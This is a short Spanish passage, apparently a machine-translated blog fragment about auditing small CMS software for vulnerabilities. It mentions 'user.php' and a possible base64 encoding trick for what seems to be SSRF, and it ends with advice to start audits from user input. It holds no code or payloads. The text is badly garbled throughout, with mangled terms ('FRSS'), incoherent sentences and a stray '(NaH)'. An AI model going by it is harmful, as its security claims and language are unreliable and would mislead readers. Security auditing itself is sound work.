

user.php ningún salto

Tal vez que se puede utilizar FRSS codificación base64 lo que se requiere

resumen

Los primeros cms Mira, no saben por dónde empezar, un poco de debilidad, algunos agujeros evidentes o, a veces no se dio cuenta, sin embargo, que el código de pequeñas CMS no es tan complicado, la vulnerabilidad es relativamente simple y fácil de usar, sea el primero en empezar, bastante pequeña cosecha, después de que el cms de prueba lo más importante es conseguir la entrada del usuario empiezan a ver Esto es sólo una pequeña fuente de inestabilidad? (NaH)